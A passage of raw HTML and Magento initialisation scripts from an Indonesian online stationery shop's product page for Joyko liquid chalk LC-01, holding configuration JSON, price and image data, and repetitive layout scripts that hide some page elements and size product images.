        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1116\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemdz8I6kiXArray = document.querySelectorAll('#reviews');
    if(elemdz8I6kiXArray.length !== 'undefined'){
        elemdz8I6kiXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.binamandiristationery.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.binamandiristationery.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.binamandiristationery.co.id\/","customerLoginUrl":"https:\/\/www.binamandiristationery.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.binamandiristationery.co.id\/","http:\/\/www.binamandiristationery.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "10"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.binamandiristationery.co.id\/page_cache\/block\/render\/id\/1116\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1116","catalog_product_view_sku_JK-LC-01","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-liquid-chalk-lc-01.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"10","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.binamandiristationery.co.id\/rest\/bmscoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.binamandiristationery.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1116":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.binamandiristationery.co.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1116\\\/\",\"data\":{\"product\":\"1116\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.binamandiristationery.co.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1116\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.binamandiristationery.co.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1116\",\"uenc\":\"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s\"}}","required_options":null},"price_info":{"final_price":11000,"max_price":11000,"max_regular_price":11000,"minimal_regular_price":11000,"special_price":null,"minimal_price":11000,"regular_price":11000,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11000,"max_price":11000,"max_regular_price":11000,"minimal_regular_price":11000,"special_price":11000,"minimal_price":11000,"regular_price":11000,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>"}}}},"images":[{"url":"https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.binamandiristationery.co.id\/joyko-liquid-chalk-lc-01.html","id":1116,"name":"Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair","type":"simple","is_salable":"1","store_id":10,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.binamandiristationery.co.id\/joyko-liquid-chalk-lc-01.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.binamandiristationery.co.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1116,\"uenc\":\"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"10","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemElDI5eywArray = document.querySelectorAll('li#product-item_1310');
    if(elemElDI5eywArray.length !== 'undefined'){
        elemElDI5eywArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmfd0Sy3bArray = document.querySelectorAll('li#product-item_1722');
    if(elemmfd0Sy3bArray.length !== 'undefined'){
        elemmfd0Sy3bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiKbhPOBLArray = document.querySelectorAll('li#product-item_819');
    if(elemiKbhPOBLArray.length !== 'undefined'){
        elemiKbhPOBLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmEkvTX2nArray = document.querySelectorAll('li#product-item_1854');
    if(elemmEkvTX2nArray.length !== 'undefined'){
        elemmEkvTX2nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnQdpHYHUArray = document.querySelectorAll('li#product-item_848');
    if(elemnQdpHYHUArray.length !== 'undefined'){
        elemnQdpHYHUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK9LdQo7yArray = document.querySelectorAll('li#product-item_653');
    if(elemK9LdQo7yArray.length !== 'undefined'){
        elemK9LdQo7yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-653");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-653  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ2vYGxvHArray = document.querySelectorAll('li#product-item_601');
    if(elemQ2vYGxvHArray.length !== 'undefined'){
        elemQ2vYGxvHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-601");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-601  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyY30EaIQArray = document.querySelectorAll('li#product-item_1883');
    if(elemyY30EaIQArray.length !== 'undefined'){
        elemyY30EaIQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1883");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1883  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMSkczCLlArray = document.querySelectorAll('li#product-item_1856');
    if(elemMSkczCLlArray.length !== 'undefined'){
        elemMSkczCLlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO5mxI4vOArray = document.querySelectorAll('li#product-item_886');
    if(elemO5mxI4vOArray.length !== 'undefined'){
        elemO5mxI4vOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNrkt0YegArray = document.querySelectorAll('li#product-item_1047');
    if(elemNrkt0YegArray.length !== 'undefined'){
        elemNrkt0YegArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem949EzOeqArray = document.querySelectorAll('li#product-item_1107');
    if(elem949EzOeqArray.length !== 'undefined'){
        elem949EzOeqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1107");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1107  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemneM6qfwvArray = document.querySelectorAll('li#product-item_1899');
    if(elemneM6qfwvArray.length !== 'undefined'){
        elemneM6qfwvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZWsLwRPwArray = document.querySelectorAll('li#product-item_336');
    if(elemZWsLwRPwArray.length !== 'undefined'){
        elemZWsLwRPwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHzXGiWZMArray = document.querySelectorAll('li#product-item_1323');
    if(elemHzXGiWZMArray.length !== 'undefined'){
        elemHzXGiWZMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1323");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1323  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYCxfbiGrArray = document.querySelectorAll('li#product-item_1588');
    if(elemYCxfbiGrArray.length !== 'undefined'){
        elemYCxfbiGrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1588");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1588  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzDnAyeYqArray = document.querySelectorAll('li#product-item_957');
    if(elemzDnAyeYqArray.length !== 'undefined'){
        elemzDnAyeYqArray.forEach(function(element) {
